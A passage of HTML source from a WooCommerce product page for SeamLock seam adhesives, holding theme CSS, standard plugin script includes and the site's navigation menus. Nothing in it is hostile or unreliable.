				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2a3533;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #2f3a38;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #2a3533;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #107f67;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #107f67;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2a3533;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2a3533;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #107f67;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #e92030;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #107f67;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.loading {
				color: #e92030;
			}

			.button.loading:hover {
				background-color: #e92030;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #2a3533;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #2a3533;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://seamlock.com/wp-content/themes/seamlock/style.css?ver=4.6.0.1726853638' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/seamlock.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgens-utm-js-extra">
var wpgens_utm = {"cookieTime":"30","homeUrl":"https:\/\/seamlock.com","trackingParams":[],"checkoutUrl":"order-received"};
</script>
<script src="https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0" id="wpgens-utm-js"></script>
<script src="https://seamlock.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://seamlock.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15a7cfd7636a043ec7d0d0da110330cc","fragment_name":"wc_fragments_15a7cfd7636a043ec7d0d0da110330cc","request_timeout":"5000"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://seamlock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seamlock.com/wp-json/wp/v2/product/9411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seamlock.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://seamlock.com/?p=9411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-dover-flowable-sl8653%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-dover-flowable-sl8653%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DJ4xJDss73huQP7qDwvuGGfY2wG4V-K1jkQkIwUmsEQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-270x270.png" />
		<style id="wp-custom-css">
			.home .storefront-breadcrumb .col-full{
	display:none;
}
.storefront-breadcrumb{
	 margin: 0 0 .306325903em;
}
.page-id-10814 .storefront-breadcrumb {
   padding: 1.41575em 0 0 0;
   margin: 0 0 1em;
}
.page-id-10814 h1{
	margin-bottom:0
}
.page-id-2 .storefront-breadcrumb{
	display:none;
}
ul.products, .wc-block-grid__products {

    display: inline;
}


.woocommerce-checkout.right-sidebar .content-area {
        width: 100%;
 }

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
  background-color: #333;
}
.woocommerce-page input[type=text], 
.woocommerce-page input[type=number], 
.woocommerce-page input[type=email], 
.woocommerce-page input[type=tel], 
.woocommerce-page input[type=url], 
.woocommerce-page input[type=password], 
.woocommerce-page input[type=search], 
.woocommerce-page textarea, 
.woocommerce-page .input-text,
.woocommerce-page select{
font-size: 16px;
    line-height: 28px;
    padding: 8px 16px;
    width: 100%;
    min-height: 44px;
    border: unset;
    border-radius: 4px;
    outline-color: rgb(84 105 212 / 0.5);
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}
.woocommerce-page label {
    font-weight: 600;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 8px;
}
  .woocommerce-page   #ship-to-different-address label {
        font-weight: 600;
    }
.woocommerce-page  .select2-container--default .select2-selection--single {
  border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
    border-radius: 4px;
    padding: 8px 16px;
	border:none;
    height: auto;
}
.woocommerce-page .form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
    border: 1px solid #0f834d;
}
/* Make City + State side-by-side on desktop */
@media (min-width: 768px) {
    /* Billing */
    #billing_city_field,
    #shipping_city_field,
	#billing_postcode_field{
        width: 44.4444444444%;
        float: left;
        margin-right: 11.1111111111%;
        clear: none; /* prevents overlap issues */
    }
		#billing_phone_field,
    #billing_state_field,
    #shipping_state_field {
        width: 44.4444444444%;
        float: right;
        margin-right: 0;
			clear: none; /* prevents overlap issues */
    }
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-9411 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-seamlock theme-storefront woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJ7QCDK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://seamlock.com/" class="custom-logo-link" rel="home"><img width="490" height="91" src="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png" class="custom-logo" alt="SeamLock" decoding="async" srcset="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png 490w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-300x56.png 300w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-416x77.png 416w" sizes="(max-width: 490px) 100vw, 490px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate">English</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">French</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate">Spanish</a></li></ul></li></ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li id="menu-item-11855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li id="menu-item-9959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li id="menu-item-9963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li id="menu-item-10036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li id="menu-item-11521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li id="menu-item-11675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li id="menu-item-11674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li id="menu-item-11672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
